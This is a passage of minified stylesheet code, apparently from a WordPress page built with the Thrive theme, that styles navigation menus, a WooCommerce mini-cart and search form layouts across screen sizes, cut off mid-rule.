ul.tve_w_menu li::before{content: "";display: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li > a{color: rgb(55,55,55);text-decoration: none;display: flex;align-items: center;line-height: 1;position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical > li ul{border: 1px solid rgb(180,180,180);border-radius: 3px;padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical > li ul li > a{padding: 2px 15px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal{z-index: 9;padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li{display: inline-block;position: relative;padding: 2px 10px;max-width: 100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul{padding: 0px;position: absolute;border: 1px solid rgb(180,180,180);border-radius: 3px;display: none;z-index: 4;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li{padding: 0px;display: block;position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li:first-child a{border-top-left-radius: 3px;border-top-right-radius: 3px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li:last-child a{border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li > a{padding: 2px 15px;overflow: hidden;text-overflow: ellipsis;}.thrv_widget_menu.thrv_wrapper:not(.tve-regular) ul.tve_w_menu.tve_horizontal > li ul{position: static;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical a,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal a{line-height: 2;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical svg,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal svg{width: 1.5em;height: 1em;transition: 0.15s;fill: currentcolor;margin-left: 5px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_vertical li > a{display: inline-flex;}#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_header .symbol-section-in{padding: 1px;}.thrv_symbol.thrv_header{width: 100%;position: relative;box-sizing: border-box;}.thrv_symbol.thrv_header .thrive-symbol-shortcode{margin: 0px auto;position: relative;}.symbol-section-in{margin: 0px auto;position: relative;z-index: 1;box-sizing: border-box;}.symbol-section-in:empty::before{font-family: sans-serif;line-height: 40px;}.symbol-section-in::after,.symbol-section-in::before{content: "";display: block;overflow: auto;}.symbol-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box !important;overflow: hidden;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.tcb-woo-mini-cart{position: relative;display: inline-flex;align-self: flex-start;cursor: pointer;color: rgb(147,163,176);overflow: visible !important;--tve-cart-size: 30px;}.tcb-woo-mini-cart:not(.tcb-compact-edit-mode){position: relative;}.tcb-woo-mini-cart:not(.tcb-compact-edit-mode)::after{position: absolute;top: 0px;right: 0px;bottom: 0px;left: 0px;content: "";background: rgba(255,255,255,0);}.tcb-woo-mini-cart > div{display: inline-flex;align-items: center;}.tcb-woo-mini-cart[data-align="right"]{justify-content: flex-end;align-self: flex-end;}.tcb-woo-mini-cart[data-align="center"]{justify-content: center;align-self: center;}.tcb-woo-mini-cart .widget_shopping_cart_content,.tcb-woo-mini-cart .tcb-woo-mini-cart-items,.tcb-woo-mini-cart .tcb-woo-mini-cart-amount,.tcb-woo-mini-cart .tcb-woo-mini-cart-text{display: none;}.tcb-woo-mini-cart[data-type="amount"] .tcb-woo-mini-cart-amount{display: inline-flex;margin-left: 6px;}.tcb-woo-mini-cart[data-type="text"] .tcb-woo-mini-cart-text{display: inline-flex;margin-left: 6px;}.tcb-woo-mini-cart .tcb-woo-mini-cart-icon{font-size: var(--tve-cart-size);position: relative;}.tcb-woo-mini-cart .tcb-woo-mini-cart-count{text-align: center;position: absolute;top: -5px;right: -5px;border-radius: 50%;min-width: var(--tve-cart-count-size);min-height: var(--tve-cart-count-size);padding: 3px;line-height: 1;display: flex;align-items: center;justify-content: center;box-sizing: content-box !important;--tve-cart-count-size: calc(var(--tve-cart-size) / 2);font-size: var(--tve-cart-count-size);background-color: rgb(250,100,0);color: rgb(255,255,255);}.tcb-woo-mini-cart .tcb-woo-mini-cart-count:empty{display: none;}.tcb-woo-mini-cart-content-wrapper{display: none;top: 0px;position: absolute;}.tcb-woo-mini-cart-content-wrapper:not(#s){z-index: 999 !important;}.admin-bar .tcb-woo-mini-cart-content-wrapper{z-index: 99999 !important;}.tcb-woo-mini-cart-content-wrapper.full-height{position: fixed;height: 100vh;max-width: 90vw;}.tcb-woo-mini-cart-content-wrapper.full-height .tcb-woo-mini-cart-content,.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content{margin-top: 0px !important;height: 100%;max-width: 90vw;}.tcb-woo-mini-cart-content-wrapper.full-height .woocommerce-mini-cart-item{max-width: 90vw;}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content{overflow-y: auto;}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content:not(.tcb-woo-no-items){padding-top: 23px !important;}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content .tcb-cart-close-icon{background-image: url("[data-uri]");color: rgb(177,177,177);opacity: 0.8;position: absolute;right: 9px;top: 9px;height: 10px;width: 9px;cursor: pointer;}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content .tcb-cart-close-icon:hover{opacity: 1;}.tcb-woo-mini-cart-content-wrapper.full-height .woocommerce-mini-cart__empty-message{height: 100%;max-width: 90vw;background-position-y: calc(50% - 20px) !important;}.tcb-woo-mini-cart-content-wrapper.full-height .tcb-woo-mini-cart-no-products{height: 100%;}.tcb-woo-mini-cart-content-wrapper .animate-cart{position: relative;}.tcb-woo-mini-cart-content-wrapper .animate-cart > li{transition: left 0.5s ease-in-out,opacity 0.5s ease-in-out;}.tcb-woo-mini-cart-content-wrapper:not(.full-height){max-width: 0px;max-height: 0px;overflow: hidden;transition: max-width 1s ease-in-out,max-height 1s ease-in-out;}.tcb-woo-mini-cart-content-wrapper:not(.full-height) .woocommerce-mini-cart{max-height: 45vh;overflow: hidden auto;}.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-content{border: 0px !important;border-radius: 0px !important;color: unset !important;margin: 0px !important;padding: 0px !important;background: unset !important;text-shadow: unset !important;--tve-font-size: unset !important;}.tcb-woo-mini-cart-content-wrapper.open{display: block;width: fit-content;}.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content:not(.tcb-woo-no-items){padding: 20px;}.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content,.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-no-products .woocommerce-mini-cart__empty-message{width: 300px;background: rgb(255,255,255);margin-top: 14px;box-shadow: rgb(201,202,202) 0px 2px 10px 0px;border: 1px solid rgba(80,86,95,0.2);position: relative;}.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-no-products .woocommerce-mini-cart__empty-message,.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{background: rgb(237,238,239) url("[data-uri]") center top 60px no-repeat;}.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-no-products .woocommerce-mini-cart__empty-message::after,.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content .woocommerce-mini-cart__empty-message::after{background-color: inherit;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__total{padding: 10px 0px 0px;margin: 20px 0px 15px;border-top: 1px solid rgb(240,243,243);display: flex;align-items: center;justify-content: space-between;text-transform: uppercase;--tve-font-size: 12px;--g-bold-weight: bold;font-size: var(--tve-font-size);font-weight: var(--g-bold-weight);color: rgb(80,86,95);}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__total .woocommerce-Price-amount{font-size: calc(var(--tve-font-size) + 4px) !important;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons{padding-bottom: 0px;display: flex;flex-direction: column-reverse;align-items: center;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a:not(.checkout){background: none;padding: 0px;--tve-text-decoration: underline;--tve-color: var(--tcb-skin-color-0);margin: 15px 0px 8px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a:not(.checkout):hover{background: none;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a.checkout{text-align: center;display: block;width: 100%;background: var(--tcb-skin-color-0);color: var(--tve-color,white) !important;transition: background-color 0.15s;border-radius: 0px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a.checkout:hover{background: var(--tcb-skin-color-1);color: var(--tve-color,white) !important;}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item{margin-bottom: 10px;min-height: 80px;padding: 5px 5px 2px 90px;display: flex;flex-direction: column-reverse;justify-content: space-between;}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item::before,.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item::after{content: none;}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item:hover{background-color: rgba(240,243,243,0.8);}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item img{width: 80px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button{visibility: hidden;padding: 0px !important;position: absolute;right: 0px;top: 0px;overflow: hidden;font-size: 18px;font-weight: bold;opacity: 0.6;transition: opacity 0.15s;display: block;height: 1em;width: 1em;text-align: center;line-height: 1;color: rgb(106,107,108);text-decoration: none;border: 0px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button:hover{opacity: 1;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item:hover a.remove_from_cart_button{visibility: visible;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a:not(.remove_from_cart_button){order: 10;padding: 0px 15px 0px 0px !important;--tve-color: #50565f;--tve-font-size: 12px;--tve-font-weight: bold;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a:not(.remove_from_cart_button) > img{transform: none;transition: none;float: none;margin: 0px;left: 0px;top: 0px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item .quantity{order: 9;--tve-color: #93a3b0;--tve-font-size: 12px;--tve-font-weight: bold;align-self: flex-end;}.tcb-woo-mini-cart-content-wrapper .quantity,.tcb-woo-mini-cart-content-wrapper a:not(.remove_from_cart_button),.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__total > strong,.tcb-woo-mini-cart-content-wrapper .woocommerce-Price-amount,.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons > .button,.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__empty-message{color: var(--tve-color) !important;text-transform: var(--tve-text-transform) !important;font-weight: var(--tve-font-weight) !important;font-style: var(--tve-font-style) !important;text-decoration: var(--tve-text-decoration) !important;font-size: var(--tve-font-size) !important;line-height: var(--tve-line-height) !important;font-family: var(--tve-font-family) !important;letter-spacing: var(--tve-letter-spacing) !important;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__empty-message{text-align: center;display: flex;flex-direction: column;justify-content: center;padding: 105px 0px 75px;--tve-font-size: 18px;}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_black{color: rgb(16,16,16);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black a:hover{color: rgb(16,16,16);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a.tve-active{background-color: rgb(16,16,16);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_blue{color: rgb(62,104,178);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue a:hover{color: rgb(62,104,178);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a.tve-active{background-color: rgb(62,104,178);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_green{color: rgb(26,188,156);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green a:hover{color: rgb(26,188,156);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a.tve-active{background-color: rgb(26,188,156);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_orange{color: rgb(230,126,34);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange a:hover{color: rgb(230,126,34);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a.tve-active{background-color: rgb(230,126,34);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_purple{color: rgb(134,86,193);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple a:hover{color: rgb(134,86,193);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a.tve-active{background-color: rgb(134,86,193);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_red{color: rgb(206,39,27);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red a:hover{color: rgb(206,39,27);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a.tve-active{background-color: rgb(206,39,27);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_teal{color: rgb(56,125,113);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal a:hover{color: rgb(56,125,113);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a.tve-active{background-color: rgb(56,125,113);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_white{color: rgb(216,216,216);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white a:hover{color: rgb(216,216,216);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a.tve-active{background-color: rgb(216,216,216);color: rgb(255,255,255);}.theme-has-off-screen-sidebar.visible-off-screen-sidebar .tve-sf-overlay-container{width: calc(100% - var(--off-screen-sidebar-size));}.theme-has-off-screen-sidebar.visible-off-screen-sidebar[data-off-screen-side="left"] .tve-sf-overlay-container{left: var(--off-screen-sidebar-size);}@media (min-width: 300px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-d) !important;width: min(var(--tcb-menu-box-width-d),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-d),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-d),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-d),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-d);}:not(#_s) .thrv-search-form[data-display-d="none"]{max-width: var(--tve-applied-max-width) !important;}:not(#_s) .thrv-search-form[data-display-d="none"] .thrv-sf-input{display: block;position: initial;perspective: unset;transform: unset;width: auto;transition: unset;top: unset;}:not(#_s) .thrv-search-form[data-display-d="none"] .thrv-sf-input input{display: inline-block;}:not(#_s) .thrv-search-form[data-display-d="none"] .thrv-sf-input::after{content: none;}:not(#_s) .thrv-search-form:not([data-display-d="none"]) .thrv-sf-input-hide{display: none;}.thrv-search-form[data-position-d="left"]{flex-direction: row-reverse;}.thrv-search-form[data-position-d="right"] form{flex-direction: row;}.thrv-search-form[data-display-d="overlay"]:not(.thrv-sticky-search){max-width: fit-content !important;}.thrv-search-form[data-display-d="overlay"]:not(.thrv-sticky-search) .thrv-sf-input{display: none;}.thrv-search-form[data-display-d="expand"]{max-width: fit-content !important;position: relative;overflow: unset !important;}.thrv-search-form[data-display-d="expand"] .thrv-sf-input{position: absolute;z-index: 10;width: 0px;top: 0px;}.thrv-search-form[data-display-d="expand"] .thrv-sf-input.tcb-sf-expand{width: var(--tve-applied-max-width);}.thrv-search-form[data-display-d="expand"] .thrv-sf-input.tcb-sf-expand input{display: inline-block;}.thrv-search-form[data-display-d="expand"] .thrv-sf-input.tcb-sf-expand::after{content: none !important;}.thrv-search-form[data-display-d*="tooltip"]{max-width: fit-content !important;position: relative;overflow: unset !important;}.thrv-search-form[data-display-d*="tooltip"] .thrv-sf-input{position: absolute;top: 120%;width: var(--tve-applied-max-width);z-index: 1;transform: perspective(400px) rotate3d(1,0,0,-90deg);transition: transform 0.35s,opacity 0.35s;transform-origin: center top 0px;}.thrv-search-form[data-display-d*="tooltip"] .thrv-sf-input input{display: none;}.thrv-search-form[data-display-d*="tooltip"] .thrv-sf-input::after{content: "";position: absolute;left: var(--tve-sf-after-left,18px);right: var(--tve-sf-after-right,auto);top: auto;bottom: 100%;width: 20px;height: 10px;clip-path: polygon(50% 0%,0% 100%,100% 100%);background-image: var(--tcb-sf-bg-img);background-color: var(--tcb-sf-bg-color,#000);clear: both;}.thrv-search-form[data-display-d*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input{transform: perspective(400px) rotate3d(0,0,0,0deg);display: block;}.thrv-search-form[data-display-d*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input input{display: block;}}@media (max-width: 1023px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-t) !important;width: min(var(--tcb-menu-box-width-t),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-t),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-t),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-t),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-t);}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-tablet-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-tablet-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-tablet-always{display: block !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"]{max-width: var(--tve-applied-max-width) !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"] .thrv-sf-input{display: block;position: initial;perspective: unset;transform: unset;width: auto;transition: unset;top: unset;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"] .thrv-sf-input input{display: inline-block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"] .thrv-sf-input::after{content: none;}:not(#_s) :not(#_s) .thrv-search-form:not([data-display-t="none"]) .thrv-sf-input-hide{display: none;}:not(#_s) .thrv-search-form[data-position-t="left"] form{flex-direction: row-reverse;}:not(#_s) .thrv-search-form[data-position-t="right"] form{flex-direction: row;}:not(#_s) .thrv-search-form[data-display-t="overlay"]:not(.thrv-sticky-search){max-width: fit-content !important;}:not(#_s) .thrv-search-form[data-display-t="overlay"]:not(.thrv-sticky-search) .thrv-sf-input{display: none;}:not(#_s) .thrv-search-form[data-display-t="expand"]{max-width: fit-content !important;position: relative;overflow: unset !important;}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input{position: absolute;z-index: 10;width: 0px;top: 0px;}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input.tcb-sf-expand{width: var(--tve-applied-max-width);}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input.tcb-sf-expand input{display: inline-block;}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input.tcb-sf-expand::after{content: none !important;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"]{max-width: fit-content !important;position: relative;overflow: unset !important;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"] .thrv-sf-input{position: absolute;top: 120%;width: var(--tve-applied-max-width);z-index: 1;transform: perspective(400px) rotate3d(1,0,0,-90deg);transition: transform 0.35s,opacity 0.35s;transform-origin: center top 0px;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"] .thrv-sf-input input{display: none;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"] .thrv-sf-input::after{content: "";position: absolute;left: var(--tve-sf-after-left,18px);right: 